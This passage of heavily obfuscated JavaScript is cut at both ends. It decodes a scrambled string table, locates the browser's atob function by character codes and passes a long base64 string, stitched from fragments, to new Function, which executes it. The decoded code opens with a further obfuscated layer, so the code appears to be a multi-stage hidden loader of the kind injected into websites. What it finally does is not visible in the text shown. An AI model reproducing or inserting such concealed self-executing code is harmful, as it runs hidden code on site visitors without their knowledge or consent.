WnvHovNbRu0rODLf5y3nkmKPeyJjkCveY','tKyWC1D6qJrnExD3zurrmvHtEgjnsgD5tercne5QuMrm'];var _0x2295657s=_0x2295657d;function _0x2295657d(a,b){a=a-0x157;var c=_0x2295657c[a];if(_0x2295657d['RAalSr']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2295657d['KuKLGS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2295657d['rjWHMp']={},_0x2295657d['RAalSr']=!![];}var e=_0x2295657c[0x0],f=a+e,g=_0x2295657d['rjWHMp'][f];if(g===undefined){var h=function(i){this['JgfqsU']=i,this['uKnBCo']=[0x1,0x0,0x0],this['VlMcBE']=function(){return'newState';},this['VUETMn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vhkhVA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TIgzMw']=function(){var i=new RegExp(this['VUETMn']+this['vhkhVA']),j=i['test'](this['VlMcBE']['toString']())?--this['uKnBCo'][0x1]:--this['uKnBCo'][0x0];return this['lrvWJN'](j);},h['prototype']['lrvWJN']=function(i){if(!Boolean(~i))return i;return this['lMeKlz'](this['JgfqsU']);},h['prototype']['lMeKlz']=function(j){for(var k=0x0,l=this['uKnBCo']['length'];k<l;k++){this['uKnBCo']['push'](Math['round'](Math['random']())),l=this['uKnBCo']['length'];}return j(this['uKnBCo'][0x0]);},new h(_0x2295657d)['TIgzMw'](),c=_0x2295657d['KuKLGS'](c),_0x2295657d['rjWHMp'][f]=c;}else c=g;return c;}(function(a,b){var p=_0x2295657d;while(!![]){try{var c=-parseInt(p(0x27d))+-parseInt(p(0x177))+-parseInt(p(0x2d7))*parseInt(p(0x28c))+-parseInt(p(0x2ef))+-parseInt(p(0x2ea))*parseInt(p(0x324))+parseInt(p(0x303))*parseInt(p(0x2b5))+-parseInt(p(0x265))*-parseInt(p(0x18a));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2295657c,0x997fd));var _0x2295657e=window;function _0x2295657f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var q=_0x2295657d,h={};h[q(0x238)]=function(m,n){return m!==n;},h['gBYNe']=function(m,n){return m===n;},h['cJiNY']=function(m,n){return m===n;},h['hoyZm']=q(0x20b);var j=h,k=d(this,function(){var r=q,m=j[r(0x238)](typeof window,r(0x30d))?window:j['gBYNe'](typeof process,'object')&&j['cJiNY'](typeof require,'function')&&j['cJiNY'](typeof global,j['hoyZm'])?global:this,n=function(){var o=new m['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!o['test'](k);};return n();});k();for(var l=0x2;l<g['length'];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x2295657f(_0x2295657e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYzNTIxMjljPVsnV1EzY0txd'+'UpuVycsJ2VYcGNMSTRSJywnd0NrOEFDb3'+'BXN3knLCdmRzNjTEllNCcsJ21hVmRLdWF'+'OJywnVzdTTmlTb2RDRycsJ1dRL2NMTEhy'+'b3EnLCdjOGtjV1BLb2tHJywnVzRQQldPR'+'3pmcScsJ1c1Yk1XUmhjVnJHJywnVzdKY0'+'hDa3hXNThEJywncDhvYVdSVmNWYUMnLCd'+'kbW9oV09GY1FJaScsJ204b0tXUHhjTGNl'+'JywnV1FEMlc2blREcScsJ1dSRmRJTGlyV'+'zQ4JywnV1JaY0lIV2ZocScsJ1c0V3RqQ2'+'91Q3EnLCdXNFpjTENrSFc0aVknLCdXNFB'+_0x2295657s(0x25f)+'V1BWZFFTb05XT2FzVzVCZEdiakZpdTdkT'+'UcnLCdmbW9JV1B4Y1BaSycsJ1c3WmNHU2'+'traXIwJywnV1E5M1dRbGRUc2UnLCdXN0h'+'UV1BCY090UycsJ1c1ZGRVMEZjU21vSics'+'J2E4b2hqOG93V1BDJywnV1A3Y0c4a25XN'+'3RjU3EnLCd6bWtSdDhvUVc3YScsJ3Rta0'+_0x2295657s(0x209)+'Ta1B0OGtoVzdDJywnV1Btd1dSZUFXNW0n'+_0x2295657s(0x1dc)+'kd2bUcnLCdXUkpjR1NrUUE4a0gnLCdXNn'+_0x2295657s(0x261)+'sJ1dRbGNSdmRjTkNvZCcsJ3VDb2pCbW9O'+'V09xJywnV09HNFdPZUlXNGEnLCd0WE5jV'+_0x2295657s(0x283)+'RQMXRjUThvVScsJ3l2YUJBOGszJywnVzZ'+_0x2295657s(0x241)+_0x2295657s(0x2c7)+_0x2295657s(0x1e7)+_0x2295657s(0x23b)+('Zm1rL1dRdU5tVycsJ1dRNU1XN20xeHEnL'+_0x2295657s(0x213)+'QnLCdCTFA2QVcwJywnVzdYQVdQaWNuYSc'+'sJ2dkN2RWTUdwJywnaG1vYVdSRmNQVzAn'+'LCdXNGxjTW1rWmtTb3EnLCdXNi9jVjhrR'+'lc0OEYnLCdjQ29UV1E0TVc3aScsJ1dRNV'+'JXN0pkUFdHJywnV1I5Z1c0RmRNYU8nLCd'+'XN3hkTm1vNVdRVmNQRycsJ3hoSmRIOG8y'+'bVcnLCdXNTdjVjhrR1c1WFUnLCdXUDNjU'+_0x2295657s(0x2e1)+_0x2295657s(0x1c3)+_0x2295657s(0x183)+'SycsJ1dQVmNTOG9DQjhvQycsJ1dPcVpuY'+_0x2295657s(0x1a7)+'NXUkZkVXR5JywnYkNrUldSOFBrYScsJ1c'+'1Q3dXUC9kR3JlJywnbXFEWldQR2onLCdB'+'bWs1RFNrK1c1eScsJ3Jta1BscUh1JywnV'+_0x2295657s(0x1d6)+_0x2295657s(0x247)+'vYScsJ1dSMVRuU282c0cnLCdvOGsxV09L'+'Sm9HJywnck1sY0xTb0dXNm0nLCdXNkJjV'+'jhreFc3WFonLCdXNERHQzJKZFBhJywnaE'+'dEcVdRU0UnLCdsWDdjTGJlYicsJ3BTb3h'+'xMFdqJywnVzQ4L1dPN2NRQ29nJywnV090'+'Y1V2dGNKbW9rJywnVzZKY0pTa3JXNnl2J'+_0x2295657s(0x1b7)+'9ta3EnLCdXNE5jUThrTFc1SEMnLCdXUXB'+'jUzhraFc1VmNQYScsJ1c0V0xXT0pkR1lx'+'JywnV1JaY0pmVGJjYScsJ1c3UEhXUnVDc'+_0x2295657s(0x1cc)+'9ydHEnLCd1')+('OG9pVzZkZFRTb1InLCdqOG9wbVNvWldRY'+_0x2295657s(0x2a7)+_0x2295657s(0x264)+_0x2295657s(0x267)+'VXEnLCdXUFR0V1B0ZE5YSycsJ0FDb0tXN'+'2xkT21vNycsJ1dQbGRIQ29xV1FuUCcsJ1'+'dQbnJXNXpnQWEnLCdEU2tRdjhvZFc2NCc'+'sJ1dQOUlXNzNkVUhpJywnVzZUQldRUmNV'+_0x2295657s(0x2ca)+_0x2295657s(0x19c)+'9ZeWVhNycsJ2Vtb3BXUW1zVzd1JywnV1B'+'0ZE5tb2hXT1RhJywnV1BQZmhtb3p6Vycs'+'J2xKVmNIVzBXJywnVzRXVmVDb3V2RycsJ'+'3k4b3lXNUpkSUNvUycsJ1c3M2NIbWtHYk'+'lhJywnVzRxY3BTb0xFVycsJ1c2ZGNTbWt'+'OVzV6MycsJ1c1Q1hXUGhkSmNlJywndktl'+'a0M4a24nLCdXNHFxaThvenFXJywnZFNvL'+'2pTb0hXT21RdVNrdnFDa2dXNXBjSEcnLC'+'dhOG9YV1BaY1BjYScsJ25DazBXUUtZbWE'+'nLCdGQ2sxZEdURCcsJ1dSM2NVM0x3bmEn'+'LCdtU29sRWYwaCcsJ1dPeGNTeGZkaEcnL'+'CdkU282a0NvSFdPT1V0U2tFeVNrRVc0Sm'+'NLYScsJ2dDb1RuOG90V1JXJywnV1BsZE9'+'tb2pXTzFuJywnV1B4Y1M4a1ZXNmhjR0cn'+_0x2295657s(0x269)+'Vc0UycsJ25YeGNWcTQwJywnc2dOZFJtb0'+'NnVycsJ1dRVmNJOGtxVzUvY1BhJywnV1F'+'2MVc2SmRJWm0nLCdEWlJkUENvd3BxJywn'+'RHdkY1FTb1BXNVMnLCd3ZnBkTThvYm1XJ'+'ywnRk4vY05tb1NXNGUnLCdrY0xrV1B5RS'+'csJ0RoRmNU')+('Q29SVzVlJywnZEpOY0hYU1cnLCducWRkU'+'zhra2thJywnVzdhWWlTb2N4VycsJ1c0aG'+'NRU2t5Y1NvZycsJ1dRL2NUQ2tjdkNrQyc'+'sJ2lKVmROMWVTJywna3RmUldQdUonLCdj'+'U292eHZXYycsJ29Db3JzTGUyJywnVzRPc'+'1dRQmNQQ29MJywnVzd2TFdPTmNTYUMnLC'+'dXT3lKYll4Y0lhJywnVzRqWUZlcGROVyc'+_0x2295657s(0x2ed)+_0x2295657s(0x29e)+'WhjVThrYmVhQycsJ0J3NDBzOGtlJywnVz'+'VkY0dDa3dqclMnLCd1MUZkS0NvZW5XJyw'+_0x2295657s(0x16e)+'UkZjU1cnLCdjWnRkR0NrcGxHJywnV1FHY'+'VdSbVFXNjQnLCdyOGtsdVNvMVc1YScsJ1'+'dPTmNPZHkxZWEnLCdXNkcvV1FsY1Q4b1E'+_0x2295657s(0x300)+_0x2295657s(0x2fc)+'ywnVzZQb1dRU1lpRycsJ2JHcGNRclMyJy'+_0x2295657s(0x1f1)+_0x2295657s(0x23a)+'NCcsJ0RiN2NIYWI2JywnV09qT1c1cTd5Y'+'ScsJ1c1RGpDZ3RkTnEnLCdCaHRkS0NvaG'+'txJywnQnd4ZFNTb25jVycsJ1dPVmRVTUt'+_0x2295657s(0x2ae)+_0x2295657s(0x26c)+'TFXUjhmJywnVzVCZFRhcGRJQ2tmJywnd3'+'ZyVnF0SycsJ2RydlVXT2lSJywnVzZYRld'+_0x2295657s(0x31e)+'NnRkSjhvTVdReGNORycsJ1c2U01XUFZkU'+'nJ5JywncmFOY01HWDMnLCd6M0c4RUNrVy'+'csJ1dSdGRW')+('MzRMVzVXJywna1NvZ3dmeTYnLCdqbW9QV'+'1FaY05XZScsJ1c1VmNNQ2tOVzdmcicsJ1'+'dQdGNSbW9wRkNvQycsJ2pDb2dXT2RjVGJ'+'PJywnbjhrdVdQRy9hcScsJ1dSbmFXNzBF'+_0x2295657s(0x176)+'ywnRmhTMUVDazAnLCdDTUdERW1rTScsJ2'+'xHamJXUjR2JywnenhCZEpDb1llYScsJ3h'+'Db0NzbW9jV1BDJywnZ1NvQ3VNU2InLCdz'+'U29NVzY3ZExDb2gnLCdXUnZ0VzdYekVHJ'+'ywnVzVHaFdRbGNIU29FJywnVzZmMVdPeS'+'ttYScsJ1dQUHBXN0dNRHEnLCdoU284ZlN'+'vWVdPdScsJ2JzN2NUWjhJJywnVzdaZFUw'+_0x2295657s(0x237)+'1A4OFc1aScsJ1dSSGRnOG9EcUcnLCdXNV'+'pkUWVkY1Ztb1knLCdlWnBjT2RTcScsJ1c'+'0VElXT1ZjUnRPJywnV1JqdVdPbGRPWlcn'+'LCdXN2xjR0NremM4bzgnLCdXUjRoV1Fpc'+'lc3ZScsJ3pmSmRVU29kZnEnLCdXT0ZkSD'+'J5MFc3aScsJ1dPYm5XN1Rzd2EnLCdrSC9'+'jSVp5UCcsJ1dQWmNTZUxiaFcnLCdXUnRj'+'SGdwY1Btb24nLCdibW9td2hDaicsJ1c1b'+'nlySjNjTVp0Y0lIaTknLCdXT1pjS2Zmdm'+'9hJywnV1FWY1JlTGNnRycsJ1c1cGNQbWt'+_0x2295657s(0x21c)+_0x2295657s(0x2f8)+_0x2295657s(0x20e)+'NLOGtMY0NvcicsJ2ZkWmNNczBJJywnVzd'+'1aVdQeGNIQ29HJywnQ0NvNUFTb0JXT2kn'+'LCdXNGVoaG1vS3JHJywnV08xVFc0dGRUc'+'0MnLCdXNmpHV1BLT2xXJywnVzZaZFNtb2'+_0x2295657s(0x314))+('LCdXUHFSV09tRFc2NCcsJ1dPeGNHWHFkb'+'UcnLCdGWk5kUUNvL2NXJywncUgzY0dxZn'+_0x2295657s(0x1b5)+_0x2295657s(0x172)+'SmRXJywnVzdWZElNWmNPQ29PJywnV1JUR'+'FdPTmRMckMnLCdiWGRjT0lTZycsJ2NjSm'+'RNOGtwZnEnLCdyU2tpRW1vUlc1TycsJ1d'+'QSmNMYm11b3EnLCdGd0pjTThvSVc1Sycs'+'J1c1bGRUOG9xV1IzY1FhJywnV1EzY004b'+_0x2295657s(0x1b1)+'9PRkNvaldQRycsJ2FTb2NXUnV4VzQwJyw'+'nV09McFc1OTRBVycsJ1c1UG5XUlNSa2En'+_0x2295657s(0x17c)+'UMnLCdXUUd5V09TOFc3bScsJ3Ztb1JDbW'+'9QV1BlJywneHdGY1NTb1ZXNTQnLCdXUk5'+'jU2U3Y09tb20nLCdXNWlqYkNvMnFxJywn'+'bjFOY1M4b0xuYScsJ3M4a3Z1bW92VzZTJ'+_0x2295657s(0x2c4)+'RFYScsJ1c0QmRKbW9yV1FSY0tHJywnV1J'+'SY0xxMDdqRycsJ1c0Q1NXT1JkR0k4Jywn'+'c05lVHM4a0InLCdXNUJjTVNrZVc2YU0nL'+'CdXT1dKV1FXSlc3eScsJ1c3cGRWU29RV1'+'FaY0pXJywnVzROZEp3VmNIQ29iJywnb0N'+_0x2295657s(0x2ce)+_0x2295657s(0x276)+'ycsJ1c1eGRHYlJkVjhrNCcsJ2pDa3ZXUX'+_0x2295657s(0x1e1)+'vV09CY1Jtb2knLCdXNHBjUW1rcWVxJywn'+'V1BGY0o4b1p4OG9yJywnV1JheVdScUhXN'+'WknLCdjclpjUmJlWicsJ1dPN2NIOGtoVz'+'dWY1RhJywn')+(_0x2295657s(0x301)+_0x2295657s(0x2ba)+'NWYWknLCdXUE5jVlNvUXQ4b2wnLCdXUFB'+'jVzZKZFZxRycsJ3VLT3pyOGtXJywnV1Jm'+'SFc1bTdBVycsJ1c3alFXT0pjT2Q4JywnV'+'zQvY004a0ZXN20yJywnY0NrWldSV0tkRy'+'csJ1dRV21jV0pkS0cnLCdXNWhkVmJaZEs'+'4azknLCd5SDNkS21vaGJXJywndm1rZ0VT'+_0x2295657s(0x2c5)+_0x2295657s(0x1a6)+'cnLCdXN21DV1JCY0dtbzcnLCdnU29zV1F'+_0x2295657s(0x22d)+_0x2295657s(0x2f2)+'jBXNG5yQWEnLCdXNjgwV09CZExheScsJ1'+_0x2295657s(0x1f0)+'nV1JPZFdQNFFXNm0nLCdXNTdjR1NrUGNY'+_0x2295657s(0x1e9)+'CdFYnhkS21vWm9XJywnVzRaY1Fta2lXNV'+'dYJywnY2R0Y1VjU2EnLCdXNzhpV1FWZFF'+'hJywnclNva1c3UmRHbW9sJywnVzVoZE1K'+_0x2295657s(0x1d7)+'G9reHgwQicsJ1dRM2NRS3ZIcFcnLCdXUG'+'xjVW1vbnltb0onLCdCbW9XeFNvMFdSQyc'+_0x2295657s(0x2b1)+'J1dRRFpXNFJkTEpTJywnV1FHSVdPR1lXN'+'HknLCdXUHhkVjhvU1dQck0nLCdXUnhjU1'+'NvSHpDb1QnLCdXUmxjT2Z2M2ZhJywnZmJ'+'wZE5lS3YnLCdhbW9DV1I4TVc2OCcsJ1c3'+'N2NJQ2tLaldHJywnY0NrbldSS2xpYScsJ'+'1dRUFdXNHhkTWEwJywnVzdUN1dPU0doRy'+'csJ1c0V3BX')+(_0x2295657s(0x195)+'FNrUVdSU0NpRycsJ1dRZGNVZVRZYVcnLC'+'dXNlJkUzhvT1dPdGNRcScsJ1c0eVRvbW9'+_0x2295657s(0x1f9)+'SmNOZFMnLCdXNXBkS1NvQldPN2NJRycsJ'+'0VoV3pGU2szJywndUNrb3NTazRXNlcnLC'+_0x2295657s(0x2fb)+'1cTMnLCdvQ291V1JKY1RYeScsJ3A4a0pX'+_0x2295657s(0x1f8)+'W82Z2EnLCdXNnJQRjNOZFVxJywnVzVGY0'+'5hS0JXNmhkSkNrOFdPUEYnLCdnbW9RV1B'+_0x2295657s(0x282)+'V09peFc2NCcsJ1c0N2NHQ2t6YVNvdicsJ'+_0x2295657s(0x221)+_0x2295657s(0x1d3)+_0x2295657s(0x184)+_0x2295657s(0x2bb)+'mNMcmFtcEcnLCd1aHI3RWRPJywnV1IvY0'+'tLbklwRycsJ1c0L2NVOGs3Ym1vSCcsJ3E'+_0x2295657s(0x2e0)+_0x2295657s(0x25e)+_0x2295657s(0x1b3)+'csJ2tXRHFXUGlDJywnV1JCY09TazBXNlZ'+_0x2295657s(0x2b0)+'OG9iVzZLJywnaVpsY1NzS2InLCdlWTdjT'+'kptWCcsJ1c3TmRIWEZkTVNrRicsJ1c1S3'+_0x2295657s(0x216)+'nbENvbldPYUhXNWUnLCd6bW96VzdkZFE4'+'b3knLCdXUGUyV1EwSVc2eScsJ2phZGNUY'+'2VFJywnZmFuSVdSYUonLCdXNmRjVVNrRG'+'RYNCcsJ0Y4')+('a1F0U2tmVzRHJywnV1JQaVc2ZTFBRycsJ'+_0x2295657s(0x309)+'pjTkcnLCdybW9kdG1vQVdPYScsJ0I4b3p'+_0x2295657s(0x187)+'ZnNxTS9kTkcnLCd5OGt3b2NEWicsJ0ZTa'+'3Zpckx4JywnV09uS1c0Q0ZBRycsJ1c0Sm'+_0x2295657s(0x30b)+'nVzZsZFJORmNMU29hJywnVzY3ZE1kWmRH'+_0x2295657s(0x2e2)+'1Bta2lpbW9WJywnV1B1aFdSZTJXN2UnLC'+'dXUFhwVzVLZXVHJywnV1JwY044b0hBQ29'+'0JywnVzVYV1dRQ3VrRycsJ1c3UmNQOGtR'+_0x2295657s(0x28e)+'1dPZXRXN2UnLCdiSHJZV09LTycsJ2VjZG'+'NTYXF4JywnV1JkZFY4b2lXUUxWJywnVzV'+'wZFBxdGRLOGtpJywneDB5UnptazEnLCdX'+_0x2295657s(0x2b3)+'ywnV09oY0pneklhVycsJ1dSeGRVMzBWVz'+_0x2295657s(0x2be)+'tb0ZXUjVVJywnVzRCY084azVkck8nLCdx'+'TnFUelNrTScsJ1c2MDBXT3BjTDhvaicsJ'+'0R4aVpXNm1FdThvbEFiangnLCd6ZVNWRW'+'1rWCcsJ1dPL2RHZnlaJywnVzZaZExKSmR'+'LU2toJywnV090Y1Nta1NEOGtjJywnbDhv'+'OVdSdUNXNDAnLCdXNmY1c2dCZEdhJywnR'+'WdkZFA4b0NuRycsJ0RTa3pvZExsJywnVz'+'dwY0hTa3NqOG9yJywnblgzY1RidXYnLCd'+'XNWxjSlNrOFc2amInLCdXNFZjUkNrY1c2'+'ak0nLCdwV2JRV09PQicsJ1c2U2NXUmRjS'+_0x2295657s(0x298)+_0x2295657s(0x1a4))+('V1J4Y0pTa0NXNzNjVVcnLCdqbW9tbzhvb'+'ldSYScsJ1c1eGNPOGtmVzU4TicsJ244bz'+'RXUFZjU3NHJywnV090Y1NyTzVjYScsJ1c'+'2N2NJOGsvVzV5ZCcsJ1c3citXUk9QVzZt'+'JywnczhrVEI4azZXNVMnLCdXNHRkT0Nva'+'VdSN2NTRycsJ1dReGRWbW9TV09uRicsJ0'+'ZyQmNRWGZvJywnVzVoY0dDa0FXNnZYJyw'+'nbXFkZFB2cUEnLCdXNnVpV094ZExaaScs'+'J1dSeGNMbWt1QVNrZycsJ1c0OU15MUpkU'+'UcnLCd4TUJkTkNvOGVhJywnYUNvbldSeW'+_0x2295657s(0x16d)+'yVzAnLCdXNTdjSFNrUWRxJywnY21vU1dQ'+'cS9XNjgnLCdXNnhjUW1reFc2MTgnLCdnO'+'G85QXdXeCcsJ1dQYTRjWE5jSVcnLCdmU2'+'9uYzhveFdRaScsJ1dQbGNQTEQwY1cnLCd'+_0x2295657s(0x255)+'LCdXUHRjU21vS0FTb0cnLCdXNVpkUDhrU'+'FdQUmRSYScsJ1dPZWlXUjB3VzQ0JywnV0'+_0x2295657s(0x180)+'sJ1dQdGNNQ2tXVzRWY05xJywnV1FWY1ND'+'a01XNHBjU3EnLCdyWHRjSWFyVycsJ1c3R'+'1ZoQ29SRUcnLCdXNURFdGMzY1ZhL2NPWU'+_0x2295657s(0x224)+'jUG1rVHg4a2InLCdXUDFiVzdHdkJxJywn'+_0x2295657s(0x182)+'icsJ1dPUFFXNkJkUlhLJywnRG1rdWJjcl'+'MnLCdCOG8wckNvdldQVycsJ3F0M2NVYTU'+'3JywnVzdOY1JtazRXN0RaJywnV09kY1BO'+'ZnJmcScsJ1dQM2NRZHVWZ3EnLCdXUXBjU'+'G1rSVc1N2NOYScsJ1dSdGRIZVN0VzQ4Jy'+'wnbzhvUnJM')+('TzInLCdiYTV4V1B1MScsJ2RaSmRHOGtKc'+'HEnLCdXN0ZkUGcvY1E4b1onLCdGOGtiaF'+'lMQycsJ2RXQmNSYmVHJywnV1FPOFdQYXV'+'XNHUnLCdqZEZkU21rRW5XJywnVzYvY0tD'+'a2hrQ29KJywnbnFsY0pzcSsnLCdXUVBUV'+'zZXcHlHJywnc3VUTEJiZScsJ1c3RmRWbW'+'9RV1EzY0dHJywnVzZKY1ZTa0dXN1dFJyw'+_0x2295657s(0x2cb)+'RycsJ1dRaGNIM3hjSUNvYycsJ1c0UFVzd'+'1pkVHEnLCdXNTdjTW1rcVc1YTEnLCd0dU'+'JkTzhvU25HJywnV1FEVVc1WmRMWHknLCd'+_0x2295657s(0x2bf)+'LCd6TjVuRUg0JywnV1JOY0tML2NUbW9rJ'+'ywnV1E4c1dQbXJXNkMnLCdkVy9kSG1rNm'+_0x2295657s(0x196)+'yeGNHbW9UJywndmd4ZEtLOVZXUWhkTThr'+_0x2295657s(0x1be)+'VNaRUNraycsJ1dRVmNLWi9kUDhrQ2lkRm'+'RJM1pjUm1raGhhJywnVzQ3Y0dDa2JXNU9'+'RJywnV1JMaVc0QmRNSU8nLCdXNnFjajhv'+'THhXJywnVzVxbFdQZGRNWVcnLCdXN0pjT'+'ENrcFc0amMnLCdXUWpTV1BSZE5ZOCcsJ1'+'c2N2NTU2s3b3N1JywnbVdsZFV1S00nLCd'+'XUkJjVGM4b21xJywnV1BmRGhTb0VCVycs'+'J2tTazdXT0M4Y2EnLCdxTlpkSjhvemVHJ'+_0x2295657s(0x1a3)+'c0VycsJ0Vta3BXNmZPVzZMeWN3VmRKU2t'+'6JywnVzdKY084a3lXN3pwJywnbjhrd1dS'+'NFFuVycsJ1c0cGNHbWtZYUNvcScsJ1c1M'+'2NLOGs3cENvcCcsJ3ROWmRObW83amEnLC'+_0x2295657s(0x171))+(_0x2295657s(0x22b)+'1JoZFJKaScsJ2FIM2NTV09pJywnV1J6Rl'+_0x2295657s(0x256)+_0x2295657s(0x1bb)+'JywnVzZkZExJcGRJQ2tBJywnVzY3ZFNOe'+'GNQQ295Jywnbm1vb29tbzJXUmEnLCdnbW'+'9SV1A4aVc3aScsJ1dQeGNPOGtZdkNrSCc'+'sJ0Ntb1ZFQ29BV080JywnVzVOZE9HZGRN'+'OGtiJywnRjhvU3lTb0JXUk8nLCdoQ29YQ'+'ktHZScsJ3JzaGNOdG4yJywnV1BCY09LWm'+'NKQ29NJywnYzhrUVdPR2RwVycsJ1dPalF'+'XNVMnLCdXUHhjSHRxMGJHJywnZUlCY0tI'+'UzgnLCdXUDNjUFNrVVc0eGNTRycsJ0ZTb'+'3R6OG9GV1J1Jywnd1NrekM4b3VXN0snLC'+'dzZ1JkS0NvMGpXJywnV1FWY1RDazFXN3R'+'jUXEnLCdXNUJkTThvVldRbGNHRycsJ0NT'+_0x2295657s(0x326)+_0x2295657s(0x232)+'dXNjdkTE5OY0hDb1onLCdXNmlXZ0NvM3V'+'XJywnbFNrVFdScUNtcScsJ2dIWmNLWVd3'+'JywnbVd2aVdRVzMnLCd1MjR4dDhrVycsJ'+'2lDb1RXUE9pVzRPJywna3RwZFIyOFInLC'+'dwU29tV1E0Qlc2YScsJ0MyZGRTOG81b2E'+'nLCdtQ29NcWcwdScsJ3FYdGNJYXpDJywn'+'V1JKY0k4a2VXNTNjUUcnLCdXUlZjSDhvR'+'XpTb28nLCdXNi9jR21rZVc3YWgnLCd6bW'+_0x2295657s(0x24c)+'nV1J2TW84b3NxVycsJ2s4azlXUkNZbmEn'+'LCdBbWtsZEpuNCcsJ3paeGNSWlR1JywnV'+_0x2295657s(0x205)+'csJ1dQQmNI')+('YVNZaHEnLCdXNy9jTjhreWNhRycsJ1dRV'+'HFXNDNkTXEwJywnekNrQWVjTHgnLCdEQ2'+_0x2295657s(0x29f)+_0x2295657s(0x159)+'LCdXNlJkUDBwY0hDb00nLCdsU29tV1Ewe'+'Vc3OCcsJ1dPaGNNTEQ3b0cnLCdCc3hkUz'+'hvcm5xJywnVzY3ZFFTbzhXUEZjS1cnLCd'+'sU29ZeUtLNScsJ1c0S1BXUkpkVnFlJywn'+'bWNKZExObTAnLCdXUGZKb1NvRHRXJywne'+'mh0Y0lDb1hXNTQnLCdpWmJQV09TTicsJ1'+_0x2295657s(0x1dd)+'nVzZyT3YwdGRWVycsJ2ZIZGNWRzR3Jywn'+'cHFya1dSaWknLCdCd0hSdlpHJywnbEc3Y'+'1ZHcWEnLCd0bWt6dW1rNFc1VycsJ25HQm'+_0x2295657s(0x157)+'GVzRQZUNXJywndzhrbWljejAnLCdXNTB4'+'V09sY05Db0cnLCdXUUQyVzQvZE5yZScsJ'+'1c0TmNVU2tvVzdDcicsJ21Tb1NGeGU1Jy'+_0x2295657s(0x19e)+'vb3M4b0knLCdoWVNBbnZpcnZTb3hlZlZj'+_0x2295657s(0x325)+'FdQVmNQS08nLCdXT0xMZW1vVEFHJywnZj'+_0x2295657s(0x1ee)+'nLCdXT05jSU4vY1VDb3UnLCdXN2JoV1Jw'+'Y1VIRycsJ1c1ZllXUUNpcEcnLCdXT0RHV'+'zVTN0NxJywnbDhrSVdPU1FtVycsJ0YybX'+'dyU2tCJywnV1JsY0d4RmNNbW9oJywnVzQ'+'wM3A4b1J3VycsJ2pYWmRPOGtvYUcnLCdB'+'bW95VzdsZEptb04nLCdXUjdjSENrcnZTa'+'1InLCdXUHlNZmNGY1ZhJywnV1FOY0dML2'+'NWU281Jywn')+('V1EvY1N2N2NRU29VJywnbVNvMXkyT1EnL'+'CdyZ05kVThvWWJHJywnVzZkY01Da0RXNz'+'VJJywnV09OY0dTbzNGOG8vJywnV1I1MGt'+'tb1dFRycsJ1dRWG5XT3RkVlltJywnbEg3'+'Y1BXSzgnLCdzdjdjUENvY1c3ZScsJ2dDb'+'zFCZ1MzJywnV1FKY01Da09XNGxjVmEnLC'+_0x2295657s(0x158)+'hSmRjT3Q0eicsJ3lLOWt3YjgnLCdFMTla'+'REhPJywnRmY5dEJzdScsJ3BDb01tQ2tvV'+'1JKY05Ta0RXTzg3V1J0Y09HJywnVzVKY0'+_0x2295657s(0x173)+'rQURTa1VXNksnLCdlWlZkUHZhOCcsJ1c0'+'dGRUZEJkUENrNCcsJ1c1S0hXT1JkTmNlJ'+'ywnV09qRVc0aGRKYTgnLCd1U2tKQUNrS1'+'c1cScsJ0IxSEFCWkcnLCdEbW94VzZCZE8'+'4b0gnLCdEOGtndkNrNlc0bScsJ1dSL2NS'+'bWtRVzRwY1FXJywnbEg1cldSOEInLCdjZ'+'FhHV1J5YicsJ1dQVmNHU2tvczhrRScsJ1'+'c3MTVXUldxZkcnLCdmbW9qdHdPdycsJ1c'+_0x2295657s(0x169)+_0x2295657s(0x1bc)+_0x2295657s(0x175)+'NvV3VHJywnV1BKY01JMG9ncScsJ1dSTmN'+'NQ2s0eDhrTCcsJ1c2UmNIQ2t1VzZxSCcs'+'J1dPcGNVbWtTVzRaY0lHJywneXhaZE1Tb'+'y9hYScsJ3NJN2NPSWZSJywnVzUzZFBlVm'+'NHOG9WJywnV1B0Y0hta0lXNHhjUVcnLCd'+'mYWxjU2RTVicsJ1c3TmNSQ2syVzRycCcs'+'J3VlbGNJU29vVzRDJywnZ1lWZEhDa1NjY'+_0x2295657s(0x24e)+'9JV1JLJywn')+('ZHFkZEhTazVvcScsJ1dPRHRXNnBkTXR5J'+'ywnVzZubnZNRmRIRycsJ0ZjN2RNOG9laG'+'EnLCdXUmFGV1BXalc1aScsJ1c0QmRMU29'+'yV1JoY1ZXJywnZXFCZE04a25lRycsJ3NL'+'dnR6cXUnLCdXT0JjU0NrN3RDa2cnLCdXN'+'EtUV09oY1JDb3AnLCdpdDdkRzhrdW1xJy'+'wneGQ3Y0hJRDMnLCdqV2xkVHZLLycsJ2h'+_0x2295657s(0x2d4)+_0x2295657s(0x1fa)+'CdXN2JqVzRoY0x1NCcsJ3pDb0V4bW8xV0'+_0x2295657s(0x1af)+'hJywnVzduSnNlZGRPYScsJ1c0R3NXUFZj'+_0x2295657s(0x2d8)+'E5OV04nLCdXUk9SY3NaY1FXJywnV1FCY1'+'IyN2NJbW9XJywnVzZCZFVhUmRMU2tQJyw'+'nV1BoY0pTa2lXNlpjVkcnLCdXN2xkUUNv'+_0x2295657s(0x226)+'G9ZbThvUldPaScsJ1c0eGNMQ2szVzZyWi'+'csJ1c1TmNIOGsyVzVPRCcsJ1dRTmRQTVM'+'yVzZTJywnV1A1cFc3T25xcScsJ1c0Q2FX'+_0x2295657s(0x164)+'1dPQmNKaDdjUm1vMycsJ2F